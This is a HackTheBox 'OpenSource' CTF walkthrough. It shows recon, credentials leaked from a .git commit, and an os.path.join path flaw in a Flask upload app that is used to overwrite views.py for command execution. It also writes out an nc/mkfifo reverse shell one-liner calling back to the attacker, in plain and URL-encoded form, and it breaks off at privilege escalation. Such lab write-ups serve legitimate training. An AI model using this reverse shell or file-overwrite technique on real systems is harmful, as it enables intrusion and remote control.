HackTheBox - OpenSource
Overview
This machine is hosting a webpage that allows user to test a file upload web application and download its source code. However, the source code is archived together with a directory .git, revealing user credentials.
Also, after analzying the source code, there is a way to exploit the file upload application due to the lack of/insufficient user input sanitization. The exploit is done by adding a remote code execution functionality into views.py from the source code and replacing it w/ the webpage’s via the file upload test instance, allowing us to obtain a shell.
For the privilege escalation part, we have to escalate our privileges twice, to Dev01 and to root. The initial shell we obtained is in a docker environment, and there exists a internal service on port 3000. Through chisel we are able to escape docker environment and access the internal service on port 3000 running gitea. We are able to login to gitea w/ the credentials from earlier (.git directory) and obtain dev01 SSH private key
On the system, pspy64 revealed that there is a cronjob running as root executing git. Git contains a GTFOBins entry allowing us to privilege escalate to root.
| Column | Details |
|---|---|
| Box Name | OpenSource |
| IP | 10.10.11.164 |
| Points | - |
| Difficulty | Easy |
| Creator | irogir |
| Release Date | 22-May-2022 |
Recon
TCP/80 (HTTP)
FFUF
1
2
200 GET 45l 144w 1563c http://10.10.11.164/console
200 GET 9803l 56722w 2489147c http://10.10.11.164/download
consoledownload
TCP/3000 (?)
- Filtered
Initial Foothold
TCP/80 (HTTP) - .git Directory
- Proceed to
http://10.10.11.164
- We are able download and view the source code by clicking the download button
- After clicking download,
source.zipis downloaded
.gitcould reveal sensitive information
- View extract and view the contents of source.zip
- We have knowledge of the app’s directory structure and code
We are able to extract additional information from
.gitdirectory1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28
┌──(root💀kali)-[~/htb/open_source/10.10.11.164/loot/.git] └─# git branch dev * public ┌──(root💀kali)-[~/htb/open_source/10.10.11.164/loot/.git] └─# git log dev commit c41fedef2ec6df98735c11b2faf1e79ef492a0f3 (dev) Author: gituser <gituser@local> Date: Thu Apr 28 13:47:24 2022 +0200 ease testing commit be4da71987bbbc8fae7c961fb2de01ebd0be1997 Author: gituser <gituser@local> Date: Thu Apr 28 13:46:54 2022 +0200 added gitignore commit a76f8f75f7a4a12b706b0cf9c983796fa1985820 Author: gituser <gituser@local> Date: Thu Apr 28 13:46:16 2022 +0200 updated commit ee9d9f1ef9156c787d53074493e39ae364cd1e05 Author: gituser <gituser@local> Date: Thu Apr 28 13:45:17 2022 +0200- After viewing the commits, commit
a76f8f75f7a4a12b706b0cf9c983796fa1985820contains sensitive information1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50
┌──(root💀kali)-[~/htb/open_source/10.10.11.164/loot/.git] └─# git show a76f8f75f7a4a12b706b0cf9c983796fa1985820 commit a76f8f75f7a4a12b706b0cf9c983796fa1985820 Author: gituser <gituser@local> Date: Thu Apr 28 13:46:16 2022 +0200 updated diff --git a/app/.vscode/settings.json b/app/.vscode/settings.json new file mode 100644 index 0000000..5975e3f --- /dev/null +++ b/app/.vscode/settings.json @@ -0,0 +1,5 @@ +{ + "python.pythonPath": "/home/dev01/.virtualenvs/flask-app-b5GscEs_/bin/python", + "http.proxy": "http://dev01:Soulless_Developer#2022@10.10.10.128:5187/", + "http.proxyStrictSSL": false +} diff --git a/app/app/views.py b/app/app/views.py index f2744c6..0f3cc37 100644 --- a/app/app/views.py +++ b/app/app/views.py @@ -6,7 +6,17 @@ from flask import render_template, request, send_file from app import app -@app.route('/', methods=['GET', 'POST']) +@app.route('/') +def index(): + return render_template('index.html') + + +@app.route('/download') +def download(): + return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip")) + + +@app.route('/upcloud', methods=['GET', 'POST']) def upload_file(): if request.method == 'POST': f = request.files['file'] @@ -20,4 +30,4 @@ def upload_file(): @app.route('/uploads/<path:path>') def send_report(path): path = get_file_name(path) - return send_file(os.path.join(os.getcwd(), "public", "uploads", path)) \ No newline at end of file + return send_file(os.path.join(os.getcwd(), "public", "uploads", path))- dev01:Soulless_Developer#2022
- Proceed to
http://10.10.11.164/upcloud& attempt to uploadphp-reverse-shell.php
- However visiting
http://10.10.11.164/uploads/php-reverse-shell.phpdoes not execute the reverse shell, instead the file is downloaded
TCP/80 (HTTP) - Exploiting Upcloud by analyzing the source code
- After browsing through the source code, found a way to exploit the application
os.path.joinis exploitable1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52
Source: https://www.geeksforgeeks.org/python-os-path-join-method/ # Python program to explain os.path.join() method # importing os module import os # Path path = "/home" # Join various path components print(os.path.join(path, "User/Desktop", "file.txt")) # Path path = "User/Documents" # Join various path components print(os.path.join(path, "/home", "file.txt")) # In above example '/home' # represents an absolute path # so all previous components i.e User / Documents # are thrown away and joining continues # from the absolute path component i.e / home. # Path path = "/User" # Join various path components print(os.path.join(path, "Downloads", "file.txt", "/home")) # In above example '/User' and '/home' # both represents an absolute path # but '/home' is the last value # so all previous components before '/home' # will be discarded and joining will # continue from '/home' # Path path = "/home" # Join various path components print(os.path.join(path, "User/Public/", "Documents", "")) # In above example the last # path component is empty # so a directory separator ('/') # will be put at the end # along with the concatenated value- We are able to upload a file wherever we want since we are able to throw away the previous path
public&upload - For e.g. we wish to upload a file to /home directory, we have to name our file
- We are able to upload a file wherever we want since we are able to throw away the previous path
- Earlier at we tried to include
php-reverse-shell.phpbut the file is not executed - Instead we have to replace
views.pywith our own version of it that will execute a reverse shell by exploitingos.path.join - Add command execute functionality into
views.py
- Replace
views.pyand test whether our command execution functionality works

- Server is pinging our machine
- Reverse shell payload
- Reverse Shell
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.82 4444 >/tmp/f
- URL Encoded
1
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10.14.82%204444%20%3E%2Ftmp%2Ff
- Reverse Shell
- Obtain shell

Privilege Escalation
Dev01 - Docker Escape + Pivot
